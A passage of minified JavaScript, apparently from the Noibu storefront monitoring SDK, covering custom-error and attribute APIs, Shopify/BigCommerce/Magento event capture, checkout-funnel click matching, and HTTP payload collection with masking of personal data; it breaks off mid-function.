fi{constructor(){this.customIDs={},this.customErrorsCount=0,this.internalCustomIDs={},this.TOO_MANY_IDS_ADDED_MSG="TOO_MANY_IDS_ADDED",this.ID_NAME_ALREADY_ADDED_MSG="ID_NAME_ALREADY_ADDED",this.NAME_TOO_LONG_MSG="NAME_TOO_LONG",this.VALUE_TOO_LONG_MSG="VALUE_TOO_LONG",this.INVALID_NAME_TYPE_MSG="INVALID_NAME_TYPE",this.INVALID_VALUE_TYPE_MSG="INVALID_VALUE_TYPE",this.NAME_HAS_NO_LENGTH_MSG="NAME_HAS_NO_LENGTH",this.VALUE_HAS_NO_LENGTH_MSG="VALUE_HAS_NO_LENGTH",this.SUCCESS_MSG="SUCCESS",this.ERROR_HAS_NO_MSG_MSG="ERROR_HAS_NO_MSG",this.ERROR_HAS_NO_STACK_MSG="ERROR_HAS_NO_STACK",this.NULL_CUSTOM_ERR_MSG="NULL_CUSTOM_ERROR",this.ERROR_ALREADY_RECEIVED_MSG="ERROR_ALREADY_RECEIVED",this.INVALID_ERROR_SOURCE_MSG="INVALID_ERROR_SOURCE_MSG",this.TOO_MANY_ERRORS_RECEIVED_PER_PAGEVISIT_MSG="TOO_MANY_ERRORS_RECEIVED_PER_PAGEVISIT"}static getInstance(){return this.instance||(this.instance=new fi),this.instance}exposeFunctions(){const e=this._getSDKWindowObject();window.NOIBUJS=e,window.dispatchEvent(new CustomEvent("noibuSDKReady"))}_getSDKWindowObject(){return{requestHelpCode:this.requestHelpCode.bind(this),pageVisitId:this.pageVisitId.bind(this),addCustomAttribute:this.addCustomAttribute.bind(this),addError:this.addCustomError.bind(this),addJsSdkError:this._addErrorFromJSSdk.bind(this),noibuBrowserID:this.noibuBrowserID.bind(this),resetSession:this.resetSession.bind(this),track:si}}_validateCustomError(e){return e?e.message?e.stack?this.SUCCESS_MSG:this.ERROR_HAS_NO_STACK_MSG:this.ERROR_HAS_NO_MSG_MSG:this.NULL_CUSTOM_ERR_MSG}_validateAndSetCustomError(e){if(this.customErrorsCount>=500)return this.TOO_MANY_ERRORS_RECEIVED_PER_PAGEVISIT_MSG;const t=this._validateCustomError(e);return t!==this.SUCCESS_MSG?t:(this.customErrorsCount+=1,this.SUCCESS_MSG)}_addErrorFromJSSdk(e,t){const n=this._validateAndSetCustomError(e);return n!==this.SUCCESS_MSG?n:t!==xe&&t!==Me?this.INVALID_ERROR_SOURCE_MSG:(pi(t,{error:e}),n)}addCustomError(e){const t=this._validateAndSetCustomError(e);return t!==this.SUCCESS_MSG||pi(Le,{error:e}),t}addCustomAttribute(e,t){return this.addCustomAttributeInternal(e,t,!1)}addNoibuInternalCustomAttribute(e,t){return this.addCustomAttributeInternal(e,t,!0)}addCustomAttributeInternal(e,t,n){let i=this.customIDs;if(n&&(i=this.internalCustomIDs),gn.getInstance().addCustomAttributeTotalCount(),!n&&Object.keys(i).length>=50)return gn.getInstance().addCustomAttributeFailCount(),this.TOO_MANY_IDS_ADDED_MSG;const r=this._validateCustomIDInput(e,t);if(r!==this.SUCCESS_MSG)return gn.getInstance().addCustomAttributeFailCount(),r;if(e in i)return gn.getInstance().addCustomAttributeFailCount(),this.ID_NAME_ALREADY_ADDED_MSG;if(i[e]=t,Cn.getInstance().sendMessage(x,{[le]:{id_name:e,id_val:t}}),!n){const e=Object.keys(i).length;gn.getInstance().setCustomAttributeKeyCount(e)}return this.SUCCESS_MSG}_validateCustomIDInput(e,t){return"string"!=typeof e?this.INVALID_NAME_TYPE_MSG:"string"!=typeof t?this.INVALID_VALUE_TYPE_MSG:t.length>500?this.VALUE_TOO_LONG_MSG:e.length>100?this.NAME_TOO_LONG_MSG:0===t.length?this.VALUE_HAS_NO_LENGTH_MSG:0===e.length?this.NAME_HAS_NO_LENGTH_MSG:this.SUCCESS_MSG}requestHelpCode(e=!0){return gi.getInstance().requestHelpCode(e)}noibuBrowserID(){return nn.getInstance().browserId}pageVisitId(){return nn.getInstance().pageVisitId}resetSession(){nn.getInstance().scheduleResetClientConfig()}}class mi{constructor(){this.eventDebouncer=jn.getInstance(),this.inputManager=fi.getInstance()}static getInstance(){return this.instance||(this.instance=new mi),this.instance}monitor(){window.addEventListener("message",e=>{if(e.data)if("noibuShopifyEvent"===e.data.type){if("ping"===e.data.payload){return void e.source.postMessage("ping","*")}this.handleStandardEvent(e.data.payload,null)}else if("noibuShopifyEventWithName"===e.data.type){if(!e.data.payload)return;if("ping"===e.data.payload){return void e.source.postMessage("ping","*")}"StandardEvent"===e.data.payload.type?this.handleStandardEvent(e.data.payload.data,e.data.payload.extra):"CustomEvent"===e.data.payload.type?this.handleCustomEvent(e.data.payload.data):"DomEvent"===e.data.payload.type&&this.handleDomEvent(e.data.payload.data)}}),this.notifyPixels()}notifyPixels(){document.querySelectorAll("iframe").forEach(e=>{try{e.contentWindow.postMessage("ping","*")}catch(e){}})}handleStandardEvent(e,t){let{data:n}=e;"page_viewed"===e.name&&(n={location:e.context.window.location.href,title:e.context.document.title},this.inputManager.addCustomAttributeInternal("clientId",e.clientId,!0),(null==t?void 0:t.cartId)&&this.inputManager.addCustomAttributeInternal("cartId",t.cartId,!0),(null==t?void 0:t.customerId)&&this.inputManager.addCustomAttributeInternal("customerId",t.customerId,!0));const i={platform:"shopify",name:e.name,data:Pt(n)};this.eventDebouncer.addEvent(i,ne),oi(e.name,n,ci)}handleCustomEvent(e){const{customData:t}=e,n={platform:"shopify",name:e.name,data:Pt(t)};this.eventDebouncer.addEvent(n,ne)}handleDomEvent(e){const{data:t}=e,n={platform:"shopify",name:e.name,data:Pt(t)};this.eventDebouncer.addEvent(n,ne)}}mi.instance=null;const vi=new Map;function yi(e){const t=[];for(const n of e.line_items){const i={cartLine:{quantity:n.quantity,cost:{totalAmount:{amount:e.product_value,currencyCode:e.currency}},merchandise:wi(n)}};t.push(i)}return t}function bi(e){return{checkout:{currencyCode:e.currency,totalPrice:{amount:e.cart_value,currencyCode:e.currency},lineItems:e.line_items.map(e=>({quantity:e.quantity,title:e.product_name,finalLinePrice:{amount:e.purchase_price,currencyCode:e.currency},variant:wi(e)}))}}}function wi(e){var t,n;const i=null!==(n=null!==(t=e.base_price)&&void 0!==t?t:e.purchase_price)&&void 0!==n?n:e.sale_price;return{id:""+e.variant_id,sku:e.sku,price:i?{amount:i,currencyCode:e.currency}:void 0,product:{id:""+e.product_id,title:e.product_name}}}vi.set(Bn,(function(e){return yi(e)})),vi.set(zn,(function(e){return yi(e)})),vi.set(Gn,(function(e){return[bi(e)]})),vi.set(Wn,(function(e){return[bi(e)]})),vi.set(Jn,(function(e){return[bi(e)]})),vi.set(Qn,(function(e){if(!e.search_keyword)return[];return[{searchResult:{query:e.search_keyword}}]})),vi.set(Xn,(function(e){var t;if(!e.category_id&&!e.category_name&&!e.line_items)return[];return[{collection:{id:""+e.category_id,title:e.category_name,productVariants:null===(t=e.line_items)||void 0===t?void 0:t.map(e=>wi(e))}}]})),vi.set(Kn,(function(e){if(!e.line_items||0===e.line_items.length)return[];return e.line_items.map(e=>({productVariant:wi(e)}))})),vi.set(Yn,(function(e){var t;if(!(e.event_id||e.cart_value||e.line_items&&0!==e.line_items.length))return[];return[{cart:{id:""+e.event_id,cost:e.cart_value?{totalAmount:{amount:e.cart_value,currencyCode:e.currency}}:void 0,lines:null===(t=e.line_items)||void 0===t?void 0:t.map(e=>({quantity:e.quantity,cost:{totalAmount:{amount:e.purchase_price,currencyCode:e.currency}},merchandise:wi(e)}))}}]}));class _i{constructor(){this.eventDebouncer=jn.getInstance()}static getInstance(){return this.instance||(this.instance=new _i)}monitor(){const e=this.subscribeEvents.bind(this);rn(window,"load",e,!1)}subscribeEvents(){const e=window.bodlEvents;if(!e)return;const{banner:t,product:n,cart:i,checkout:r}=e,s=(e,t,n)=>{if("object"==typeof e&&"function"==typeof e[t]){const i=e=>this.handleEvent(n,e);e[t](i)}};s(t,"viewed","banner_viewed"),s(n,"searchPerformed","search_submitted"),s(n,"pageViewed","product_viewed"),s(n,"categoryViewed","collection_viewed"),s(i,"viewed","cart_viewed"),s(i,"addItem","product_added_to_cart"),s(i,"removeItem","product_removed_from_cart"),s(r,"checkoutBegin","checkout_started"),s(r,"shippingDetailsProvided","checkout_shipping_info_submitted"),s(r,"paymentDetailsProvided","payment_info_submitted"),s(r,"orderPurchased","checkout_completed")}handleEvent(e,t){const n={name:e,platform:"bigcommerce",data:Pt(t)};this.eventDebouncer.addEvent(n,ne),function(e,t){oi(e,t,vi)}(e,t)}}_i.instance=null;const Ei=new Map;function Ci(e){const{eventInfo:t}=e,{storefrontInstanceContext:n,changedProductsContext:i}=t,r=i.items,s=n.storeViewCurrencyCode,o=[];for(const e of r){const{product:t}=e,n={cartLine:{quantity:Si(e.quantity),cost:{totalAmount:{amount:e.prices.price.value,currencyCode:s}},merchandise:{id:""+t.productId,title:t.name,sku:t.sku}}};o.push(n)}return o}function ki(e){const{eventInfo:t}=e,{storefrontInstanceContext:n,shoppingCartContext:i}=t,{items:r}=i,s=n.storeViewCurrencyCode,o=[];if(Array.isArray(r))for(const e of r){const t={id:""+e.id,quantity:Si(e.quantity),variant:Ii(e,s)};o.push(t)}const a={checkout:{currencyCode:s,lineItems:o}},{orderContext:c}=t;if(c){const e=Ri(c.grandTotal);"number"==typeof e&&(a.checkout.totalPrice={amount:e,currencyCode:s}),c.orderId&&(a.checkout.order={id:""+c.orderId})}return a}function Ii(e,t){const{product:n}=e,i={id:""+n.productId,sku:n.sku,title:n.name},{pricing:r}=n;if(r){const e=Ri(r.regularPrice);"number"==typeof e&&(i.price={amount:e,currencyCode:t})}return i}function Si(e){const t=parseInt(e,10);return Number.isNaN(t)?null:t}function Ri(e){const t=parseFloat(e);return Number.isNaN(t)?null:t}Ei.set(Bn,(function(e){return Ci(e)})),Ei.set(zn,(function(e){return Ci(e)})),Ei.set(Gn,(function(e){return[ki(e)]})),Ei.set(Jn,(function(e){return[ki(e)]})),Ei.set(Qn,(function(e){var t,n,i;const{eventInfo:r}=e,s=null===(i=null===(n=null===(t=null==r?void 0:r.searchInputContext)||void 0===t?void 0:t.units)||void 0===n?void 0:n[0])||void 0===i?void 0:i.phrase;if(!s)return[];return[{searchResult:{query:s}}]})),Ei.set(Kn,(function(e){var t;const{eventInfo:n}=e,{storefrontInstanceContext:i,productContext:r}=n||{};if(!r)return[];const s=null==i?void 0:i.storeViewCurrencyCode;return[{productVariant:{id:""+r.productId,sku:r.sku,price:(null===(t=r.pricing)||void 0===t?void 0:t.regularPrice)?{amount:r.pricing.regularPrice,currencyCode:s}:void 0,product:{id:""+r.productId,title:r.name}}}]})),Ei.set(Yn,(function(e){var t,n,i,r,s,o,a;const{eventInfo:c}=e,{storefrontInstanceContext:l,shoppingCartContext:u}=c||{},{items:d}=u||{};if(!(u&&(u.cartId||u.id||u.cartValue||(null===(n=null===(t=u.prices)||void 0===t?void 0:t.subtotalIncludingTax)||void 0===n?void 0:n.value)||d&&0!==d.length)))return[];const h=(null==l?void 0:l.storeViewCurrencyCode)||(null===(s=null===(r=null===(i=null==d?void 0:d[0])||void 0===i?void 0:i.prices)||void 0===r?void 0:r.price)||void 0===s?void 0:s.currency),p=(null==u?void 0:u.cartId)||(null==u?void 0:u.id),g=(null==u?void 0:u.cartValue)||(null===(a=null===(o=null==u?void 0:u.prices)||void 0===o?void 0:o.subtotalIncludingTax)||void 0===a?void 0:a.value);return[{cart:{id:p,lines:null==d?void 0:d.map(e=>{var t,n,i,r,s,o;return{quantity:Si(e.quantity),cost:{totalAmount:{amount:null===(n=null===(t=e.prices)||void 0===t?void 0:t.price)||void 0===n?void 0:n.value,currencyCode:(null===(r=null===(i=e.prices)||void 0===i?void 0:i.price)||void 0===r?void 0:r.currency)||h}},merchandise:Ii(e,(null===(o=null===(s=e.prices)||void 0===s?void 0:s.price)||void 0===o?void 0:o.currency)||h)}}),cost:g?{totalAmount:{amount:g,currencyCode:h}}:void 0,totalQuantity:null==u?void 0:u.totalQuantity}}]}));class Ti{constructor(){this.clientConfig=nn.getInstance(),this.eventDebouncer=jn.getInstance()}static getInstance(){return this.instance||(this.instance=new Ti)}monitor(){const e=()=>!!window.magentoStorefrontEvents&&!!window.magentoStorefrontEvents.subscribe;if(e())return void this.subscribeEvents();let t=0;const n=setInterval(()=>{t+=1,t>5&&clearInterval(n),e()&&(clearInterval(n),this.subscribeEvents())},1e3)}subscribeEvents(){try{const{subscribe:e}=window.magentoStorefrontEvents,t=this.handleEvent.bind(this);e.pageView(e=>t("page_viewed",e)),e.addToCart(e=>t("product_added_to_cart",e)),e.removeFromCart(e=>t("product_removed_from_cart",e)),e.initiateCheckout(e=>t("checkout_started",e)),e.placeOrder(e=>t("checkout_completed",e)),e.searchRequestSent(e=>t("search_submitted",e)),e.productPageView(e=>t("product_viewed",e)),e.shoppingCartView(e=>t("cart_viewed",e))}catch(e){const t="MagentoEventMonitor: "+e;this.clientConfig.postNoibuErrorAndOptionallyDisableClient(t,!1,R)}}handleEvent(e,t){const n={name:e,platform:"magento",data:Pt(t)};this.eventDebouncer.addEvent(n,ne),function(e,t){oi(e,t,Ei)}(e,t)}}Ti.instance=null;class Ai{constructor(e,t){this.step=e,this.pattern=t}}class Pi extends Ai{constructor(e,t){super(e,t),this.regexp=new RegExp(this.pattern,"i")}match(e){const{url:t}=e;return this.regexp.test(t)}}class Li extends Ai{constructor(e,t){super(e,t),this.prefix=null;const n=t[0];(n===Ni||n===Oi||n===Ui)&&(this.prefix=n,t=t.substring(1),n===Ui&&(t=t.replace($i,""))),this.regexp=new RegExp(t,"i")}match(e){const{id:t,className:n,tagName:i,text:r}=e;return"p"!==i&&(this.prefix===Ni?this.regexp.test(t):this.prefix===Oi?this.regexp.test(n):this.prefix===Ui?this.regexp.test(i):!(r.length>=Di)&&this.regexp.test(r))}}class xi extends Ai{constructor(e,t,n){super(e,t),this.regexp=new RegExp(this.pattern,"i"),this.method=n}match(e){return e.method===this.method&&this.regexp.test(e.url)}}var Mi;!function(e){e[e.AddToCart=1]="AddToCart",e[e.CheckoutStarted=2]="CheckoutStarted",e[e.PlaceOrder=3]="PlaceOrder",e[e.CheckoutSuccess=4]="CheckoutSuccess"}(Mi||(Mi={}));const Di=40,Ni="#",Oi=".",Ui="<",$i=">";function Vi(e,t,n){const i=t.step;if("number"!=typeof i)return;const r=Gi.get(e);if("string"!=typeof r)return;const s=t[r]||"";if("string"!=typeof s)return;const o=s.split(",").filter(e=>e.length);if(o.includes(Wi))return;if(!o.includes(Ji)){const e=qi(i,r);e&&o.push(...e)}else for(let e=o.length-1;e>=0;e--)o[e]===Ji&&o.splice(e,1);for(const t of o)try{const r=e(i,t);n.push(r)}catch(e){continue}}function qi(e,t){const n=Qi[e];if("object"==typeof n){const e=n[t];if(Array.isArray(e))return e}return null}const Fi=(e,t)=>new Pi(e,t),Hi=(e,t)=>new Li(e,t),ji=(e,t)=>new xi(e,t,"GET"),Bi=(e,t)=>new xi(e,t,"POST"),zi=(e,t)=>new xi(e,t,"PATCH"),Gi=new Map([[Fi,"on_url"],[Hi,"click"],[ji,"http_get"],[Bi,"http_post"],[zi,"http_patch"]]),Wi="disabled",Ji="no_default",Qi={[Mi.AddToCart]:{on_url:["/(cart|basket|bag)(.php|.jsp)?(/)?$",".*[/.](shoppingbag)[./#?].*",".*my_cart_big.*"],click:[".(add-to-cart)",".(tocart)","\\b(view|add|my)\\b.*\\b(cart|bag|basket|bucket|box)\\b","\\b(buy now)\\b","^backorder$","\\b(acquista ora)\\b","\\b(buy this)\\b","\\b(ajouter|mon)\\b.*\\b(panier)\\b","\\b(aggiungi)\\b.*\\b(cart|borsa|carrello)\\b","^ajouter à la shopping bag$","^aggiungi$","^aggiungi alla shopping bag$","\\b(warenkorb)\\b","(^kaufen$)","^купить$","\\b(agregar)\\b.*\\b(carrito)\\b","\\b(adicionar)\\b.*\\b(carrinho)\\b","^carrinho$","^añadir al carrito de compras$","(^añadir al carrito$)","(add another)","(in winkelmand)","(sepete ekle)","(Lagg I Varukorgen)","(ΠΡΟΣΘΗΚΗ ΣΤΟ ΚΑΛΑΘΙ)","(Lägg i varukorgen)","(Köp)","(カートに追加)","^添加至购物袋$","^购买$","^購入する$","(أضف الى السلة)"]},[Mi.CheckoutStarted]:{on_url:[".*[/.-](checkout|onepage|checkouts|billing|shipping|check-out|checkoutshow)[#./?-].*",".*/checkout$",".*/billing$",".*onepagecheckout$",".*onestepcheckout/$",".*(avoncartview?).*",".*(paypal/express/review).*",".*/on/demandware.store/.*",".*/firecheckout/$",".*/personaldata/.*"],click:["#^checkout$",".^checkout$",".^standard-checkout$",".(btn-payment ml-4)","(paypal)","(checkout|payment|check out)","(l.?achat|règlement|paiement|la commande)","(passer).*(commande)","valider mon panier","(acheter maintenant)","^caisse$","(gå vidare till kassan)","(cassa|acquisto)","^vai alla cassa$","^procedi all.?acquisto$","^procedi al checkout$","^siguiente$","(kasse)","^zur kasse gehen$","^bezahlen$","^weiter zum checkout$","(comprar ahora)","^comprar$","(prosseguir com a compra)","^pasar por la caja$","^afrekenen$","^compre$","(continue to pay)","(naar de kassa)","Перейти к оформлению заказа","^купить сейчас$","^bestellen$","(Alışverişi Tamamla)","^Till kassan$","(チェックアウトに進む)","^去结算$","^付款。$","^お支払い$","(تاكيد الطلب)"]},[Mi.PlaceOrder]:{click:["#completeOrder","#paypal_express","#^place_order$","#^btnMakeCCPayment$","#^braintree_paypal$",".(paypal-button-text)","(checkout|continue) (with paypal)","^continue to paypal$","^weiter zu paypal$","^continue to afterpay$","^braintree_paypal$","^pay and place order$","^mit paypal bezahlen$","^continue to payment securely$","(continua su paypal)","(apple pay|applepay)","(amazon pay|amazonpay|continue with amazon)","(sezzlepay)","(place order)","(place your order)","(order confirmation)","(complete purchase)","submit.*order","(pay now)","(^pay it now$)","(make payment)","(^make payment$)","(complete order)","^complete your order$","(fazer pedido)","^encomendar$","((realizar) (pedido|pago))","^finalizar compra$","^pagar$","^jetzt kaufen$","^bestellung aufgeben$","^bestellung prüfen$","^auftragsbestätigung$","^bestelling plaatsen$","^passer la commande$","(je confirme et je paye)","(accéder au paiement)","^passer au paiement$","(Valider et continuer)","^valider la commande$","(^passez la commande$)","^invia ordine$","(effettua ordine)","^effettua l.?ordine$","(conferma acquisto)","^conferma l.?acquisto$","^confirmation de commande$","^confirma l.?ordine$","^conferma l.?ordine$","^conferma ordine$","(SİPARİŞİ TAMAMLA)","^Разместить заказ$","(Slutför köp)","(注文する)","(إنشاء الطلب)","(注文を確定)","^お支払いへ進む$","^确认下单$"]}};class Xi{constructor(e){this.counters=new Map,this.clientConfig=e}isTrackAllowed(e){const{pageVisitId:t}=this.clientConfig;t!==this.pageVisitId&&(this.pageVisitId=t,this.counters.clear());const n=this.counters.get(e)||0;return this.counters.set(e,n+1),this.evaluateByStep(e,n)}evaluateByStep(e,t){return t<1}}function Ki(){return"Shopify"in window||"bodlEvents"in window||"magentoStorefrontEvents"in window}class Yi{static getInstance(){if(Ki())return null;const e=nn.getInstance();return this.instance||(this.instance=new Yi(e))}static reinitializeInstance(){if(Ki())return;const e=nn.getInstance();this.instance.handleNewPageVisitNavigation(e)}constructor(e){this.matchersByUrl=[],this.matchersByClick=[],this.matchersByHttp=[],this.clientConfig=e,this.trackOverflowGuard=new Xi(e),Gt(()=>this.createMatchers())}handleNewPageVisitNavigation(e){this.clientConfig=e,this.trackOverflowGuard=new Xi(e),Gt(()=>this.matchCurrentUrl())}monitor(){Gt(()=>this.listenEvents())}listenEvents(){this.listenClickEvent(),this.listenHttpEvent(),this.matchCurrentUrl()}createMatchers(){const e=function(e){const t=[];for(const n of e)Vi(Fi,n,t),Vi(Hi,n,t),Vi(ji,n,t),Vi(Bi,n,t),Vi(zi,n,t);return t}(NOIBUJS_CONFIG.funnel_config_steps||[]);e.sort((e,t)=>t.step-e.step);for(const t of e){let e;switch(!0){case t instanceof Pi:e=this.matchersByUrl;break;case t instanceof Li:e=this.matchersByClick;break;case t instanceof xi:e=this.matchersByHttp}e&&e.push(t)}}listenClickEvent(){const e=this.matchClick.bind(this);rn(window,"noibuClick",e)}listenHttpEvent(){const e=this.matchRequest.bind(this);rn(window,"noibuRequest",e)}matchCurrentUrl(){const{pageVisitId:e}=this.clientConfig;if(e===this.pageVisitId)return;this.pageVisitId=e;const t={url:location.href};this.match(this.matchersByUrl,t)}matchClick({detail:e}){this.match(this.matchersByClick,e)}matchRequest({detail:e}){this.match(this.matchersByHttp,e)}match(e,t){if(!Ki())for(const n of e){if(!Gt(()=>n.match(t),!1))continue;if(this.isNegativeMatch(n))continue;const{step:e}=n;if(this.trackOverflowGuard.isTrackAllowed(e)){const t=er.get(e);t&&this.track(t)}return}}track(e){si(e,null)}isNegativeMatch(e){return!!(e.step===Mi.CheckoutStarted&&e instanceof Pi&&Zi.test(location.href))}}Yi.instance=null;const Zi=new RegExp(".*[\\/\\.-](checkout\\/cart).*","i"),er=new Map([[1,"product_added_to_cart"],[2,"checkout_started"],[3,"payment_info_submitted"],[4,"checkout_completed"]]);var tr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};function nr(e){if(function(){try{const e="undefined"!=typeof window?window.Shopify:null;return!(!e||!e.customerPrivacy)&&e.customerPrivacy.analyticsProcessingAllowed()}catch(e){return!1}}())return void e();const t=t=>{const n=t.detail;n&&!0===n.analyticsAllowed&&e()};try{document.addEventListener("visitorConsentCollected",t,{once:!0})}catch(e){}}function ir(){try{ft(window.history,"pushState",(function(e){return function nbuWrapper(t,n,i){e.call(history,t,n,i),rr()}})),rn(window,"popstate",rr),rn(window,"hashchange",rr)}catch(e){}}function rr(){const e=new CustomEvent("noibuNavigation");window.dispatchEvent(e)}const sr=["password","address","credit","postal","token","phone","mobile","expir","account","email","cardnumber","lastname"],or=["firstname","lastname","street","fullname","creditcard","postcode","zipcode","city","town","county","cc","cardtype","cardnumber","email","nameoncard"];function ar(e){return or.some(t=>e===t)||sr.some(t=>e.indexOf(t)>=0)}function cr(e){return"string"!=typeof e?null:e.length?e=function(e){return k.forEach(t=>{e=e.replace(t,"******")}),e=function(e){return e.replace(/(?<!\d)(\+1\s?)?(\(?\d{3}\)?)[\s.-]?(\d{3})[\s.-]?(\d{4})\b/g,e=>{const t=e.replace(/\D/g,"");return e.includes("+1")&&11===t.length||!e.includes("+1")&&10===t.length?"******":e})}(e)}(e=function(e){const t=e[0];if(!("{"===t||"["===t))return e;let n=!1;try{const t=JSON.parse(e);return((e,t,n={depth:10})=>{const i=(e,r)=>{if(!(r>n.depth))for(const n in e)try{const s=t(e,n,e[n]);void 0!==s&&(e[n]=s),null!==e[n]&&"object"==typeof e[n]&&i(e[n],r+1)}catch(e){}};i(e,1)})(t,(e,t)=>{if("string"!=typeof t)return;return ar(t.toLowerCase())?(n=!0,"******"):void 0}),n?Pt(t):e}catch(t){return e}}(e)):e}var lr=function(e,t,n,i){return new(n||(n=Promise))((function(r,s){function o(e){try{c(i.next(e))}catch(e){s(e)}}function a(e){try{c(i.throw(e))}catch(e){s(e)}}function c(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(o,a)}c((i=i.apply(e,t||[])).next())}))};class ur{constructor(){this.contentTypeReadableRegex=new RegExp("text|json|xml|html|graphql|x-www-form-urlencoded|form-data","i");const e=It();if(this.initialURLPartsReversed=[],this.hostname="",e&&e.length>0)try{this.hostname=new URL(e).hostname,this.initialURLPartsReversed=this.hostname.split("."),I.test(this.initialURLPartsReversed[0])&&this.initialURLPartsReversed.shift(),this.initialURLPartsReversed.reverse()}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to determine hostname for initial URL: "+e,!1,T)}this.httpDataCollectionEnabled=!!he().http_data_collection;const t=Nt();this.httpDataAllowedAbsoluteRegex=ur.buildAllowedRegex(t,!0),this.httpDataAllowedRelativeRegex=ur.buildAllowedRegex(t,!1)}static getInstance(){return this.instance||(this.instance=new ur),this.instance}static buildAllowedRegex(e,t){if(!e||!Array.isArray(e))return null;const n=e.map(e=>qt(e).toLowerCase()).filter(e=>{const n=ur.isAbsoluteURL(e);return t?e&&n:e&&!n});return n.length>0?new RegExp(n.join("|")):null}static headersMapFromIterable(e){const t=new Map;for(const n of e)"string"!=typeof n[0]&&(n[0]=String(n[0])),"string"!=typeof n[1]&&(n[1]=String(n[1])),t.set(n[0].toLowerCase(),n[1]);return t}static headersMapFromString(e){const t=new Map;if(!e||"string"!=typeof e)return t;return e.split("\r\n").filter(Boolean).forEach((function(e){const n=e.split(": ");2===n.length&&n[0].length>0&&n[1].length>0&&t.set(n[0].toLowerCase(),n[1])})),t}static getResponseStringFromXHR(e){return lr(this,void 0,void 0,(function*(){var t;if(!e)return null;if(""===e.responseType||"text"===e.responseType)return e.responseText;if(!e.response)return"null";if(null===(t=e.response.documentElement)||void 0===t?void 0:t.innerHTML)return e.response.documentElement.innerHTML;if("function"==typeof e.response.text)return yield e.response.text();if("json"===e.responseType)try{const t=Pt(e.response);return"{}"===t?null:t}catch(e){return nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to stringify JSON response: "+e,!1,T),null}return null}))}isURLSameDomain(e,t=!1){if("string"!=typeof e||!this.initialURLPartsReversed||this.initialURLPartsReversed.length<1)return!1;let n=t?e:"";if(!t)try{let t=e;e.startsWith("//")&&(t="https:"+e),n=new URL(t).hostname}catch(e){return nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to determine hostname for request URL: "+e,!1,T),!1}const i=n.split(".");if(i.length<1)return!1;if(I.test(i[0])&&i.shift(),i.reverse(),!t&&i.length<this.initialURLPartsReversed.length)return!1;if(t){const e=i.length>=this.initialURLPartsReversed.length&&this.initialURLPartsReversed.every((e,t)=>e===i[t]),t=i.length<=this.initialURLPartsReversed.length&&i.every((e,t)=>e===this.initialURLPartsReversed[t]);return e||t}return this.initialURLPartsReversed.every((e,t)=>e===i[t])}bundleHTTPData(e,t,n,i,r,s,o){if(!this.isValidRequest(e,s))return null;let a="",c="";this.shouldCollectPayloadForURL(e)&&(a=this.getReasonPayloadIsDropped(t,o)||this.stringFromRequestBody(n,t),c=this.getReasonPayloadIsDropped(i,o)||this.stringFromRequestBody(r,i));const l=t||new Map,u=a||"",d=i||new Map,h=c||"";if(0===l.size&&!u&&0===d.size&&!h)return null;const p=this.restrictPayload(u,e,o),g=this.restrictPayload(h,e,o);return{rqh:mt(this.removePIIHeaders(t)),rqp:p,rsh:mt(this.removePIIHeaders(i)),rsp:g}}isValidRequest(e,t){return!!this.httpDataCollectionEnabled&&!(!t||"string"!=typeof t)}shouldContinueForURL(e){return!!this.httpDataCollectionEnabled&&(!(!e||"string"!=typeof e||!this.initialURLPartsReversed)&&!(ur.isAbsoluteURL(e)&&!this.isURLSameDomain(e)&&!this.shouldCollectPayloadForURL(e)))}static isAbsoluteURL(e){return!(!e||"string"!=typeof e)&&(e.indexOf("://")>0||0===e.indexOf("//"))}shouldCollectPayloadForURL(e){if(!e||"string"!=typeof e)return!1;const t=!!this.httpDataAllowedAbsoluteRegex&&this.httpDataAllowedAbsoluteRegex.test(e.toLowerCase()),n=(!ur.isAbsoluteURL(e)||this.isURLSameDomain(e))&&!!this.httpDataAllowedRelativeRegex&&this.httpDataAllowedRelativeRegex.test(e.toLowerCase());return t||n}restrictPayload(e,t,n){if(!e||!this.shouldCollectPayloadForURL(t))return"null";if("string"!=typeof e)return nn.getInstance().postNoibuErrorAndOptionallyDisableClient({msg:"restrictPayload received non string payload",payloadType:typeof e},!1,R),"null";if("null"===e||e.startsWith&&(e.startsWith("Dropped due to length.")||e.startsWith("Dropped due to unsupported type."))||e.indexOf&&(0===e.indexOf("Dropped due to length.")||0===e.indexOf("Dropped due to unsupported type.")))return e;let i=n?262144:65536;return"www.holtrenfrew.com"===this.hostname&&(i=1572864),e.length>i?(gn.getInstance().addHttpDataDropByLength(),"Dropped due to length. Payload length: "+e.length):(gn.getInstance().addHttpDataPayloadCount(),cr(e))}contentLengthAcceptable(e,t){let n=t?262144:65536;return"www.holtrenfrew.com"===this.hostname&&(n=1572864),this.contentLength(e)<=n}contentTypeAcceptable(e){const t=e.get("content-type");return!(t&&!this.contentTypeReadableRegex.test(t.toLowerCase()))}getReasonPayloadIsDropped(e,t){if(!(null==e?void 0:e.get))return"";const n=ur.getInstance();return n.contentTypeAcceptable(e)?n.contentLengthAcceptable(e,t)?"":(gn.getInstance().addHttpDataDropByLength(),"Dropped due to length. Payload length: "+n.contentLength(e)):(gn.getInstance().addHttpDataDropByType(),"Dropped due to unsupported type. Payload type: "+e.get("content-type"))}contentLength(e){if(!(null==e?void 0:e.get))return 0;let t=0;const n=e.get("content-length");if(!n)return-1;try{if(t=parseInt(n,10),Number.isNaN(t))return-1}catch(e){return-1}return t}stringFromRequestBody(e,t){if(null==e)return null;try{if(jt(e)&&t instanceof Map){const n=t.get("content-type");n&&n.toLowerCase().includes("application/x-www-form-urlencoded")&&(e=new URLSearchParams(e))}}catch(e){}try{(e instanceof FormData||e instanceof URLSearchParams)&&(e=Array.from(e.entries()).reduce((e,[t,n])=>(e[t]=this.stringFromRequestBody(n,null),e),{}))}catch(e){}try{const t=e.toString();if(!t.includes("[object"))return t}catch(e){}try{return e.documentElement.innerHTML}catch(e){}try{return Pt(e)}catch(e){nn.getInstance().postNoibuErrorAndOptionallyDisableClient("Unable to stringify request body: "+e,!1,T)}return null}removePIIHeaders(e){if(!(e instanceof Map))return null;if(!e.size)return e;const t=new Map(e);return 